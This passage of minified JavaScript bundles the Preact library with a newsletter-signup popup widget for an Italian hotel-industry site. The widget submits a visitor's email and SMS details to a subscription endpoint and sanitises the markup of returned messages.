do{s.__d=!1,S&&S(t),a=s.render(s.props,s.state,s.context),s.state=s.__s}while(s.__d&&++N<25);s.state=s.__s,null!=s.getChildContext&&(o=f(f({},o),s.getChildContext())),d||null==s.getSnapshotBeforeUpdate||(m=s.getSnapshotBeforeUpdate(p,v)),P=null!=a&&a.type===h&&null==a.key?a.props.children:a,E(n,Array.isArray(P)?P:[P],t,r,o,i,l,u,_,c),s.base=t.__e,t.__h=null,s.__h.length&&u.push(s),y&&(s.__E=s.__=null),s.__e=!1}else null==l&&t.__v===r.__v?(t.__k=r.__k,t.__e=r.__e):t.__e=H(r.__e,t,r,o,i,l,u,c);(a=e.diffed)&&a(t)}catch(n){t.__v=null,(c||null!=l)&&(t.__e=_,t.__h=!!c,l[l.indexOf(_)]=null),e.__e(n,t,r)}}function A(n,t){e.__c&&e.__c(t,n),n.some((function(t){try{n=t.__h,t.__h=[],n.some((function(n){n.call(t)}))}catch(n){e.__e(n,t.__v)}}))}function H(e,t,r,o,i,l,u,c){var a,f,d,p=r.props,h=t.props,v=t.type,y=0;if('svg'===v&&(i=!0),null!=l)for(;y<l.length;y++)if((a=l[y])&&'setAttribute'in a==!!v&&(v?a.localName===v:3===a.nodeType)){e=a,l[y]=null;break}if(null==e){if(null===v)return document.createTextNode(h);e=i?document.createElementNS('http://www.w3.org/2000/svg',v):document.createElement(v,h.is&&h),l=null,c=!1}if(null===v)p===h||c&&e.data===h||(e.data=h);else{if(l=l&&n.call(e.childNodes),f=(p=r.props||_).dangerouslySetInnerHTML,d=h.dangerouslySetInnerHTML,!c){if(null!=l)for(p={},y=0;y<e.attributes.length;y++)p[e.attributes[y].name]=e.attributes[y].value;(d||f)&&(d&&(f&&d.__html==f.__html||d.__html===e.innerHTML)||(e.innerHTML=d&&d.__html||''))}if(function(n,e,t,r,o){var i;for(i in t)'children'===i||'key'===i||i in e||m(n,i,null,t[i],r);for(i in e)o&&'function'!=typeof e[i]||'children'===i||'key'===i||'value'===i||'checked'===i||t[i]===e[i]||m(n,i,e[i],t[i],r)}(e,h,p,i,c),d)t.__k=[];else if(y=t.props.children,E(e,Array.isArray(y)?y:[y],t,r,o,i&&'foreignObject'!==v,l,u,l?l[0]:r.__k&&k(r,0),c),null!=l)for(y=l.length;y--;)null!=l[y]&&s(l[y]);c||('value'in h&&void 0!==(y=h.value)&&(y!==e.value||'progress'===v&&!y||'option'===v&&y!==p.value)&&m(e,'value',y,p.value,!1),'checked'in h&&void 0!==(y=h.checked)&&y!==e.checked&&m(e,'checked',y,p.checked,!1))}return e}function D(n,t,r){try{'function'==typeof n?n(t):n.current=t}catch(n){e.__e(n,r)}}function L(n,t,r){var o,i;if(e.unmount&&e.unmount(n),(o=n.ref)&&(o.current&&o.current!==n.__e||D(o,null,t)),null!=(o=n.__c)){if(o.componentWillUnmount)try{o.componentWillUnmount()}catch(n){e.__e(n,t)}o.base=o.__P=null,n.__c=void 0}if(o=n.__k)for(i=0;i<o.length;i++)o[i]&&L(o[i],t,r||'function'!=typeof n.type);r||null==n.__e||s(n.__e),n.__=n.__e=n.__d=void 0}function U(n,e,t){return this.constructor(n,t)}function F(t,r,o){var i,l,u;e.__&&e.__(t,r),l=(i='function'==typeof o)?null:o&&o.__k||r.__k,u=[],O(r,t=(!i&&o||r).__k=d(h,null,[t]),l||_,_,void 0!==r.ownerSVGElement,!i&&o?[o]:l?null:r.firstChild?n.call(r.childNodes):null,u,!i&&o?o:l?l.__e:r.firstChild,i),A(u,t)}n=c.slice,e={__e:function(n,e,t,r){for(var o,i,l;e=e.__;)if((o=e.__c)&&!o.__)try{if((i=o.constructor)&&null!=i.getDerivedStateFromError&&(o.setState(i.getDerivedStateFromError(n)),l=o.__d),null!=o.componentDidCatch&&(o.componentDidCatch(n,r||{}),l=o.__d),l)return o.__E=o}catch(e){n=e}throw n}},t=0,r=!1,g.prototype.setState=function(n,e){var t;t=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=f({},this.state),'function'==typeof n&&(n=n(f({},t),this.props)),n&&f(t,n),null!=n&&this.__v&&(e&&this._sb.push(e),S(this))},g.prototype.forceUpdate=function(n){this.__v&&(this.__e=!0,n&&this.__h.push(n),S(this))},g.prototype.render=h,o=[],l='function'==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,N.__r=0,u=0;var M,j,R,V,I=0,W=[],q=[],G=e.__b,z=e.__r,B=e.diffed,X=e.__c,J=e.unmount;function $(n,t){e.__h&&e.__h(j,n,I||t),I=0;var r=j.__H||(j.__H={__:[],__h:[]});return n>=r.__.length&&r.__.push({__V:q}),r.__[n]}function Y(n){return I=1,function(n,e,t){var r=$(M++,2);if(r.t=n,!r.__c&&(r.__=[t?t(e):_n(void 0,e),function(n){var e=r.__N?r.__N[0]:r.__[0],t=r.t(e,n);e!==t&&(r.__N=[t,r.__[1]],r.__c.setState({}))}],r.__c=j,!j.u)){j.u=!0;var o=j.shouldComponentUpdate;j.shouldComponentUpdate=function(n,e,t){if(!r.__c.__H)return!0;var i=r.__c.__H.__.filter((function(n){return n.__c}));if(i.every((function(n){return!n.__N})))return!o||o.call(this,n,e,t);var l=!1;return i.forEach((function(n){if(n.__N){var e=n.__[0];n.__=n.__N,n.__N=void 0,e!==n.__[0]&&(l=!0)}})),!(!l&&r.__c.props===n)&&(!o||o.call(this,n,e,t))}}return r.__N||r.__}(_n,n)}function K(n,t){var r=$(M++,3);!e.__s&&un(r.__H,t)&&(r.__=n,r.i=t,j.__H.__h.push(r))}function Q(n){return I=5,Z((function(){return{current:n}}),[])}function Z(n,e){var t=$(M++,7);return un(t.__H,e)?(t.__V=n(),t.i=e,t.__h=n,t.__V):t.__}function nn(n){var e=j.context[n.__c],t=$(M++,9);return t.c=n,e?(null==t.__&&(t.__=!0,e.sub(j)),e.props.value):n.__}function en(){for(var n;n=W.shift();)if(n.__P&&n.__H)try{n.__H.__h.forEach(on),n.__H.__h.forEach(ln),n.__H.__h=[]}catch(t){n.__H.__h=[],e.__e(t,n.__v)}}e.__b=function(n){j=null,G&&G(n)},e.__r=function(n){z&&z(n),M=0;var e=(j=n.__c).__H;e&&(R===j?(e.__h=[],j.__h=[],e.__.forEach((function(n){n.__N&&(n.__=n.__N),n.__V=q,n.__N=n.i=void 0}))):(e.__h.forEach(on),e.__h.forEach(ln),e.__h=[])),R=j},e.diffed=function(n){B&&B(n);var t=n.__c;t&&t.__H&&(t.__H.__h.length&&(1!==W.push(t)&&V===e.requestAnimationFrame||((V=e.requestAnimationFrame)||rn)(en)),t.__H.__.forEach((function(n){n.i&&(n.__H=n.i),n.__V!==q&&(n.__=n.__V),n.i=void 0,n.__V=q}))),R=j=null},e.__c=function(n,t){t.some((function(n){try{n.__h.forEach(on),n.__h=n.__h.filter((function(n){return!n.__||ln(n)}))}catch(r){t.some((function(n){n.__h&&(n.__h=[])})),t=[],e.__e(r,n.__v)}})),X&&X(n,t)},e.unmount=function(n){J&&J(n);var t,r=n.__c;r&&r.__H&&(r.__H.__.forEach((function(n){try{on(n)}catch(n){t=n}})),r.__H=void 0,t&&e.__e(t,r.__v))};var tn='function'==typeof requestAnimationFrame;function rn(n){var e,t=function(){clearTimeout(r),tn&&cancelAnimationFrame(e),setTimeout(n)},r=setTimeout(t,100);tn&&(e=requestAnimationFrame(t))}function on(n){var e=j,t=n.__c;'function'==typeof t&&(n.__c=void 0,t()),j=e}function ln(n){var e=j;n.__c=n.__(),j=e}function un(n,e){return!n||n.length!==e.length||e.some((function(e,t){return e!==n[t]}))}function _n(n,e){return'function'==typeof e?e(n):e}var cn={visible:!1,loading:!1,valid:!1,fields:{email:{value:'',dirty:!1,valid:!1},smsprefix:{value:'',dirty:!1,valid:!1},smsnumber:{value:'',dirty:!1,valid:!1},privacy:{value:'accepted',dirty:!1,valid:!1,checked:!1}}},an=function(n,e){var t={__c:e='__cC'+u++,__:n,Consumer:function(n,e){return n.children(e)},Provider:function(n){var t,r;return this.getChildContext||(t=[],(r={})[e]=this,this.getChildContext=function(){return r},this.shouldComponentUpdate=function(n){this.props.value!==n.value&&t.some((function(n){n.__e=!0,S(n)}))},this.sub=function(n){t.push(n);var e=n.componentWillUnmount;n.componentWillUnmount=function(){t.splice(t.indexOf(n),1),e&&e.call(n)}}),n.children}};return t.Provider.__=t.Consumer.contextType=t}({value:cn,setValue:function(){return null},onPopupClose:function(){return null},onFieldChange:function(){return null},showPopup:function(){return null},onSubmit:function(){return null}}),fn=an,sn=function(n){var e=n.defaultHidden,t=n.displayDelay,r=n.children,o=nn(fn),i=o.value,l=i.visible,u=i.loading,_=o.showPopup,c=Q(null);K((function(){e||setTimeout(_,1e3*t)}),[e]);var a=function(){var n=document.querySelector('.bee-popup-container .bee-popup-row-content');if(null!==n){var e=getComputedStyle(n);n.style.width=e.maxWidth}};return K((function(){return c.current=new ResizeObserver(a),c.current.observe(document.body),function(){null!==c.current&&c.current.disconnect()}}),[]),d(h,null,d('style',{type:'text/css'},'\n  @keyframes frm-mltchnl-toast-in {\n    from {\n        transform: translateY(-100%);\n    }\n    to {\n        transform: translateY(0);\n    }\n  }\n\n  #frm-mltchnl .frm-mltchnl__toast {\n    position: absolute;\n    z-index: 1;\n    top: 0;\n    left: 0;\n    display: flex;\n    box-sizing: border-box;\n    width: 100%;\n    flex-direction: row;\n    align-items: center;\n    justify-content: center;\n    padding: 5px 10px 5px 10px;\n    border-radius: 3px;\n\n    animation: frm-mltchnl-toast-in 0.3s;\n    will-change: transform;\n\n  }\n\n  #frm-mltchnl .frm-mltchnl__toast--error {\n    background-color: #ffddd6;\n  }\n\n  #frm-mltchnl .frm-mltchnl__toast--info {\n    background-color: #D6F0FF;\n  }\n\n  #frm-mltchnl .frm-mltchnl__toast > div {\n    font-family: \'Arial\';\n    font-style: normal;\n    font-weight: 700;\n    font-size: 13px;\n    line-height: 15px;\n    text-align: center;\n  }\n\n  #frm-mltchnl .frm-mltchnl__toast a {\n    text-decoration: underline;\n  }\n\n  #frm-mltchnl .frm-mltchnl__toast a:hover {\n    text-decoration: none;\n  }\n  \n\n  #frm-mltchnl .frm-mltchnl__toast--error > div,\n  #frm-mltchnl .frm-mltchnl__toast--error a {\n    color: #EF4E2A;\n  }\n\n  #frm-mltchnl .frm-mltchnl__toast--info > div,\n  #frm-mltchnl .frm-mltchnl__toast--info a {\n    color: #16a7cd;\n  }\n\n',function(n){return'\n#frm-mltchnl__popup-container {\n  display: '.concat(n?'inline-block':'none',';\n}\n\n')}(l),function(n){return'\n  #frm-mltchnl__popup-content [type="submit"] {\n    pointer-events: '.concat(n?'none':'auto',';\n    cursor: ').concat(n?'default':'pointer',';\n  }\n')}(u)),r)},dn=function(){return dn=Object.assign||function(n){for(var e,t=1,r=arguments.length;t<r;t++)for(var o in e=arguments[t])Object.prototype.hasOwnProperty.call(e,o)&&(n[o]=e[o]);return n},dn.apply(this,arguments)},pn=function(n,e,t,r){return new(t||(t=Promise))((function(o,i){function l(n){try{_(r.next(n))}catch(n){i(n)}}function u(n){try{_(r.throw(n))}catch(n){i(n)}}function _(n){var e;n.done?o(n.value):(e=n.value,e instanceof t?e:new t((function(n){n(e)}))).then(l,u)}_((r=r.apply(n,e||[])).next())}))},hn=function(n,e){var t,r,o,i,l={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:u(0),throw:u(1),return:u(2)},'function'==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function u(u){return function(_){return function(u){if(t)throw new TypeError('Generator is already executing.');for(;i&&(i=0,u[0]&&(l=0)),l;)try{if(t=1,r&&(o=2&u[0]?r.return:u[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,u[1])).done)return o;switch(r=0,o&&(u=[2&u[0],o.value]),u[0]){case 0:case 1:o=u;break;case 4:return l.label++,{value:u[1],done:!1};case 5:l.label++,r=u[1],u=[0];continue;case 7:u=l.ops.pop(),l.trys.pop();continue;default:if(!(o=l.trys,(o=o.length>0&&o[o.length-1])||6!==u[0]&&2!==u[0])){l=0;continue}if(3===u[0]&&(!o||u[1]>o[0]&&u[1]<o[3])){l.label=u[1];break}if(6===u[0]&&l.label<o[1]){l.label=o[1],o=u;break}if(o&&l.label<o[2]){l.label=o[2],l.ops.push(u);break}o[2]&&l.ops.pop(),l.trys.pop();continue}u=e.call(n,l)}catch(n){u=[6,n],r=0}finally{t=o=0}if(5&u[0])throw u[1];return{value:u[0]?u[1]:void 0,done:!0}}([u,_])}}},vn=function(n){try{var e=(new DOMParser).parseFromString(n,'text/html');return null==e.body.firstChild||e.body.firstChild.nodeType!==Node.ELEMENT_NODE&&e.body.firstChild.nodeType!==Node.TEXT_NODE?{node:null,nodes:null}:{node:e.body.firstChild,nodes:e.body.childNodes}}catch(n){return{error:n,node:null,nodes:null}}},mn=function(n){return'class'===n?'className':n},yn=function(n){return'INPUT'===n||'TEXTAREA'===n||'SELECT'===n},bn=function(n,e,t,r){if(n.nodeType===Node.ELEMENT_NODE){var o=n.hasChildNodes()?Array.from(n.childNodes).map((function(n,r){return bn(n,e,t,r)})):void 0,i=n.hasAttributes()?Array.from(n.attributes).reduce((function(n,e){var t,r=e.name,o=e.value;return dn(dn({},n),((t={})[mn(r)]=o,t))}),{}):{},l=yn(n.nodeName)?t.onChange:void 0,u='FORM'===n.nodeName?t.onSubmit:void 0,_=function(n,e,t){return n.getAttribute(e)===t}(n,'id','frm-mltchnl__popup-close')?t.onPopupClose:void 0,c=function(n,e){if(yn(n.nodeName)&&Object.prototype.hasOwnProperty.call(e,n.getAttribute('name'))){var t=n.getAttribute('name'),r=n.getAttribute('type');return{value:e[t].value,checked:'checkbox'===r?e[t].checked:void 0}}return{value:void 0,checked:void 0}}(n,e);return d(n.nodeName,dn(dn(dn({key:r},i),{onInput:l,onSubmit:u,onClick:_}),c),o)}return n.nodeType===Node.TEXT_NODE?n.nodeValue:null},gn=function(n){var e=n.name,t=n.value;if('href'===e.toLowerCase()||'src'===e.toLowerCase())try{return'javascript:'===new URL(t).protocol?{name:e,value:'#'}:{name:e,value:t}}catch(n){return{name:e,value:'#'}}return{name:e,value:t}},kn=function(n,e){if(n.nodeType===Node.ELEMENT_NODE&&'SCRIPT'!==n.nodeName){var t=n.hasChildNodes()?Array.from(n.childNodes).map((function(n,e){return kn(n,e)})):void 0,r=n.hasAttributes()?Array.from(n.attributes).filter((function(n){return function(n){return!n.toLowerCase().startsWith('on')}(n.name)})).map(gn).reduce((function(n,e){var t,r=e.name,o=e.value;return dn(dn({},n),((t={})[mn(r)]=o,t))}),{}):{};return d(n.nodeName,dn({key:e},r),t)}return n.nodeType===Node.TEXT_NODE?n.nodeValue:null},wn=function(n){var e=n.htmlStructure,t=vn(e).node,r=nn(fn);if(null===t)return null;var o=r.value.fields,i=r.onFieldChange,l=r.onPopupClose,u=r.onSubmit;return bn(t,o,{onChange:i,onSubmit:u,onPopupClose:l})},xn=function(n){var e=n.htmlStructure,t=n.displayDelay,r=n.defaultHidden;return d(sn,{displayDelay:t,defaultHidden:r},d(wn,{htmlStructure:e}))},Sn=function(){return Sn=Object.assign||function(n){for(var e,t=1,r=arguments.length;t<r;t++)for(var o in e=arguments[t])Object.prototype.hasOwnProperty.call(e,o)&&(n[o]=e[o]);return n},Sn.apply(this,arguments)},Nn=function(n){var e=n.hideAfter,t=n.variant,r=n.children,o=Q(null),i=Q(-1),l=function(){i.current=window.setTimeout(An,e)};return K((function(){var n;l(),null===(n=o.current)||void 0===n||n.focus()})),d('output',{className:['frm-mltchnl__toast','frm-mltchnl__toast--'.concat(t)].join(' '),ref:o,onMouseLeave:l,onMouseEnter:function(){window.clearTimeout(i.current)}},d('div',null,r))};Nn.defaultProps={hideAfter:5e3,variant:'info'};var En,Cn,Pn,Tn,On='frm-mltchnl__popup-content',An=function(n){void 0===n&&(n=On);var e=document.getElementById(n);null!==e&&F(null,e)},Hn=function(n,e,t){var r=(void 0===t?window:t).location;if(n.Url.length>0)r.assign(n.Url);else{var o=vn(n.Label);null!==o.nodes&&function(n,e,t){void 0===t&&(t=On);var r=document.getElementById(t);null!=r&&F(d(Nn,Sn({},e),n),r)}(Array.from(o.nodes).map(kn),{variant:e})}},Dn=function(){return Dn=Object.assign||function(n){for(var e,t=1,r=arguments.length;t<r;t++)for(var o in e=arguments[t])Object.prototype.hasOwnProperty.call(e,o)&&(n[o]=e[o]);return n},Dn.apply(this,arguments)},Ln=function(n,e,t,r){return new(t||(t=Promise))((function(o,i){function l(n){try{_(r.next(n))}catch(n){i(n)}}function u(n){try{_(r.throw(n))}catch(n){i(n)}}function _(n){var e;n.done?o(n.value):(e=n.value,e instanceof t?e:new t((function(n){n(e)}))).then(l,u)}_((r=r.apply(n,e||[])).next())}))},Un=function(n,e){var t,r,o,i,l={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:u(0),throw:u(1),return:u(2)},'function'==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function u(u){return function(_){return function(u){if(t)throw new TypeError('Generator is already executing.');for(;i&&(i=0,u[0]&&(l=0)),l;)try{if(t=1,r&&(o=2&u[0]?r.return:u[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,u[1])).done)return o;switch(r=0,o&&(u=[2&u[0],o.value]),u[0]){case 0:case 1:o=u;break;case 4:return l.label++,{value:u[1],done:!1};case 5:l.label++,r=u[1],u=[0];continue;case 7:u=l.ops.pop(),l.trys.pop();continue;default:if(!(o=l.trys,(o=o.length>0&&o[o.length-1])||6!==u[0]&&2!==u[0])){l=0;continue}if(3===u[0]&&(!o||u[1]>o[0]&&u[1]<o[3])){l.label=u[1];break}if(6===u[0]&&l.label<o[1]){l.label=o[1],o=u;break}if(o&&l.label<o[2]){l.label=o[2],l.ops.push(u);break}o[2]&&l.ops.pop(),l.trys.pop();continue}u=e.call(n,l)}catch(n){u=[6,n],r=0}finally{t=o=0}if(5&u[0])throw u[1];return{value:u[0]?u[1]:void 0,done:!0}}([u,_])}}},Fn=function(n){return n.trim().length>0?n.trim():void 0},Mn=function(n,e){return!0===n&&e.trim().length>0?e.trim():void 0},jn=function(n){var e=n.children,t=n.initialState,r=n.subscriptionURL,o=n.customPages,i=Y(t),l=i[0],u=i[1];return d(fn.Provider,{value:{value:l,setValue:u,onPopupClose:function(){u((function(n){return Dn(Dn({},n),{visible:!1})})),function(){try{sessionStorage.setItem('frm-mltchnl-hide','true')}catch(n){console.error(n)}}()},onFieldChange:function(n){var e=n.target,t=e.name,r=e.value,o=e.checked;u((function(n){return function(n,e,t,r){var o;return Dn(Dn({},n),{fields:Dn(Dn({},n.fields),(o={},o[e]=Dn(Dn({},n.fields[e]),{value:t,checked:r,dirty:!0}),o))})}(n,t,r,o)}))},showPopup:function(){u((function(n){return Dn(Dn({},n),{visible:!0})}))},onSubmit:function(n){n.preventDefault(),void 0!==r&&function(n,e,t,r){Ln(void 0,void 0,Promise,(function(){var o,i;return Un(this,(function(l){switch(l.label){case 0:return t((function(n){return Dn(Dn({},n),{loading:!0})})),o=JSON.stringify({Email:Fn(e.fields.email.value),Prefix:Fn(e.fields.smsprefix.value),Number:Fn(e.fields.smsnumber.value),Privacy:Mn(e.fields.privacy.checked,e.fields.privacy.value)}),i=void 0===Fn(e.fields.email.value),[4,fetch(n,{method:'POST',headers:{'Content-Type':'application/json; charset=utf-8'},body:o}).then((function(n){return Ln(void 0,void 0,void 0,(function(){return Un(this,(function(e){switch(e.label){case 0:if(!n.ok)throw Error(n.statusText);return[4,n.json()];case 1:return[2,e.sent()]}}))}))})).then((function(n){Hn(function(n,e,t){return-1===n?t.GenericError:0===n?t.RecipientAlreadySubscribed:e?t.SubscriptionCompleted:t.SubscriptionRequestCompleted}(n,i,r),-1===n?'error':'info'),t((function(n){return Dn(Dn({},n),{fields:Dn(Dn({},n.fields),{email:Dn(Dn({},n.fields.email),{value:''}),smsprefix:Dn(Dn({},n.fields.smsprefix),{value:''}),smsnumber:Dn(Dn({},n.fields.smsnumber),{value:''}),privacy:Dn(Dn({},n.fields.privacy),{checked:!1})})})}))})).catch((function(n){Hn(r.GenericError,'error')})).finally((function(){t((function(n){return Dn(Dn({},n),{loading:!1})}))}))];case 1:return l.sent(),[2]}}))}))}(r,l,u,o)}}},e)},Rn=function(){return Rn=Object.assign||function(n){for(var e,t=1,r=arguments.length;t<r;t++)for(var o in e=arguments[t])Object.prototype.hasOwnProperty.call(e,o)&&(n[o]=e[o]);return n},Rn.apply(this,arguments)};En=JSON.parse('{"email": {"label": "", "placeholder": "Indirizzo email", "subscribeSuccess": "Grazie! Controlla la tua casella di posta per confermare l\'iscrizione"}, "title": "Iscriviti alla newsletter settimanale", "groups": [239], "language": "it", "telegram": {"label": "", "channelId": null, "description": ""}, "messenger": {"label": "", "channelId": null, "description": ""}, "displayDelay": 3, "privacyLabel": "Confermo di aver preso visione dell\'<a href=\\"https://www.direzionehotel.it/privacy\\">informativa sulla privacy</a>", "colorCssClass": "style_light", "subscribeNoOp": "Sei già iscritto con questi contatti.", "subscribeError": "Oops! Si è verificato un errore. Ti preghiamo di riprovare più tardi.", "positionCssClass": "position_bottom-right", "subscribeSuccess": "Manca poco! Controlla la tua casella di posta per confermare l\'iscrizione.", "subscribeButtonText": "Iscriviti", "subscribeSMSSuccess": "Grazie per l\'iscrizione! Riceverai a breve le nostre comunicazioni."}'),Cn='<div id="frm-mltchnl__popup-container">  <style type="text/css">    #frm-mltchnl__popup-container {      position: fixed;      z-index: 10000;      top: unset;      right: 30px;      bottom: 30px;      left: unset;      border-width: 1px;      border-style: solid;      background-color: #ffffff;      border-color: #FFFFFF;      border-radius: 10px;      padding: 30px 30px 30px 30px;      margin: 0;      box-shadow: 0px 0px 7px 1px #00000055;    }    #frm-mltchnl__popup-content {      position: relative;    }    #frm-mltchnl__popup-header {      display: flex;      align-items: center;      justify-content: flex-end;    }    #frm-mltchnl__popup-close {      cursor: pointer;      position: absolute;      top: 20px;      right: 20px;      margin: 0;      padding: 0;      text-indent: -9999px;      background-size: contain;      background-repeat: no-repeat;      background-position: center center;      width: 10px;      height: 10px;      background-image: url(\'data:image/svg+xml;utf8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%3Csvg%20width%3D%2212%22%20height%3D%2212%22%20viewBox%3D%220%200%2012%2012%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M8.27455%206L11.686%202.58852C12.1047%202.16989%2012.1047%201.49114%2011.686%201.07216L10.9278%200.313977C10.5092%20-0.104659%209.83046%20-0.104659%209.41148%200.313977L6%203.72545L2.58852%200.313977C2.16989%20-0.104659%201.49114%20-0.104659%201.07216%200.313977L0.313977%201.07216C-0.104659%201.4908%20-0.104659%202.16955%200.313977%202.58852L3.72545%206L0.313977%209.41148C-0.104659%209.83011%20-0.104659%2010.5089%200.313977%2010.9278L1.07216%2011.686C1.4908%2012.1047%202.16989%2012.1047%202.58852%2011.686L6%208.27455L9.41148%2011.686C9.83011%2012.1047%2010.5092%2012.1047%2010.9278%2011.686L11.686%2010.9278C12.1047%2010.5092%2012.1047%209.83046%2011.686%209.41148L8.27455%206Z%22%20fill%3D%22%23aaaaaa%22%2F%3E%3C%2Fsvg%3E\');    }  </style>  <div id="frm-mltchnl__popup-header">    <div id="frm-mltchnl__popup-close"></div>  </div>  <div id="frm-mltchnl__popup-content">    <div class="bee-popup-container"><link href="https://fonts.googleapis.com/css?family=Montserrat" rel="stylesheet" type="text/css" /><link href="https://fonts.googleapis.com/css?family=Lato" rel="stylesheet" type="text/css" /><link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet" type="text/css" /><link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet" type="text/css" /><link href="https://fonts.googleapis.com/css?family=Akaya+Telivigala" rel="stylesheet" type="text/css" /><link href="https://fonts.googleapis.com/css?family=Droid+Serif" rel="stylesheet" type="text/css" /><style>.bee-popup-form .bee-popup-form-row .bee-popup-field button {font-family: inherit;font-size: inherit}.bee-popup-container div,.bee-popup-container form,.bee-popup-container h3,.bee-popup-container input,.bee-popup-container p {margin: 0;padding: 0}.bee-popup-container h3 {font-size: 100%;font-weight: 400}.bee-popup-container input {font-family: inherit;font-size: inherit;font-weight: inherit}.bee-popup-container {color: #000;font-family: Arial, Helvetica Neue, Helvetica, sans-serif}.bee-popup-container * {box-sizing: border-box}.bee-popup-container a {color: #12bf6d}.bee-popup-container p,h3 {margin: 0}.bee-popup-container .bee-popup-row {position: relative}.bee-popup-container .bee-popup-row-content {max-width: 275px;position: relative;margin: 0 auto;display: flex}.bee-popup-container .bee-popup-row-content .bee-popup-col-w12 {flex: 12}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 .bee-popup-form-row:not(.bee-popup-sidelabel) input:not([type=checkbox]):not([type=radio]) {width: 100%}.bee-popup-form .bee-popup-form-row .bee-popup-field {padding: 3px;display: flex;flex: 1;flex-wrap: wrap;align-items: center}.bee-popup-form .bee-popup-form-row .bee-popup-field.bee-popup-inline-field {flex-wrap: nowrap;align-items: flex-start;display: block}.bee-popup-form .bee-popup-form-row .bee-popup-field .bee-popup-form-option-wrapper {align-items: flex-start;display: inline-flex}.bee-popup-form .bee-popup-form-row .bee-popup-field input:not([type=checkbox]):not([type=radio]) {flex-grow: 1;font-family: inherit;font-size: inherit}.bee-popup-form .bee-popup-form-row .bee-popup-field input[type=checkbox]:not(:first-of-type) {margin-left: 15px}.bee-popup-form .bee-popup-form-row .bee-popup-field .bee-popup-button-container {flex-grow: 1}.bee-popup-form input[type=color] {border: none;height: 38px}.bee-popup-form input[type=color]::-webkit-color-swatch-wrapper {margin: 0;padding: 2px}.bee-popup-form input[type=color]::-webkit-color-swatch {margin: 0;padding: 0}.bee-popup-row-1 {background-repeat: no-repeat}.bee-popup-row-1 .bee-popup-row-content {color: #000;border-radius: 0;background-repeat: no-repeat}.bee-popup-row-1 .bee-popup-col-1 {padding-top: 5px;padding-bottom: 5px}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-1 {width: 100%;text-align: center;padding-top: 10px;padding-bottom: 10px}@media (max-width:295px) {.bee-popup-form form {width: 100% !important}.bee-popup-row-content:not(.no_stack) {display: block;max-width: 250px}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-1 {padding: 10px 0 !important;text-align: center !important}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-1 h3 {text-align: center !important}}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 {font-size: 13px;font-family: Arial, sans-serif;text-align: left}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 form {display: inline-block;width: 100%}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 div.label,.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 label {color: #767676;text-align: left;font-weight: 700;line-height: 120%;letter-spacing: .03em;display: block}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 div.label:not(.inline),.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 label:not(.inline) {flex-basis: 100%}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 ::-webkit-input-placeholder {color: #818181}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 :-moz-placeholder {color: #818181}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 ::-moz-placeholder {color: #818181}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 :-ms-input-placeholder {color: #818181}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 .bee-popup-field>label:first-child,.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 div.label {padding: 3px}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 .bee-popup-field.bee-popup-inline-field input[type=checkbox] {position: relative;color: purple;top: -2px}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 input:not([type=checkbox]):not([type=radio]):not([type=image]) {color: #818181;border-top: 2px solid #e6e6e6;border-left: 2px solid #e6e6e6;border-right: 2px solid #e6e6e6;border-bottom: 2px solid #e6e6e6;border-radius: 2px;padding: 10px 5px;background-color: #fff;min-height: 35.6px}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 input:not([type=checkbox]):not([type=radio]):focus {outline-color: #818181}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 button {color: #fff;width: 100%;border-top: 2px solid #12bf6d;border-left: 2px solid #12bf6d;font-weight: 700;line-height: 100%;border-right: 2px solid #12bf6d;border-bottom: 2px solid #12bf6d;border-radius: 3px;letter-spacing: .03em;padding: 10px;background-color: #12bf6d}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 .bee-popup-button-container {padding-top: 10px;text-align: center}</style><div class="bee-popup-rows-container"><div class="bee-popup-row bee-popup-row-1"><div class="bee-popup-row-content"><div class="bee-popup-col bee-popup-col-1 bee-popup-col-w12"><div class="bee-popup-block bee-popup-block-1 bee-popup-heading"><h3 style="color:#545454;direction:ltr;font-size:20px;text-align:center;font-family:Arial, sans-serif;font-weight:700;line-height:120%;letter-spacing:0;margin-top:0;margin-bottom:0;"><span class="\\&quot;tinyMce-placeholder\\&quot;">Iscriviti alla newsletter settimanale</span> </h3></div><div class="bee-popup-block bee-popup-block-2 bee-popup-form"><form action="#"><div class="bee-popup-form-row"><div class="bee-popup-field bee-popup-field-r0c0m1i1"><input id="r0c0m1i1" name="email" type="text" 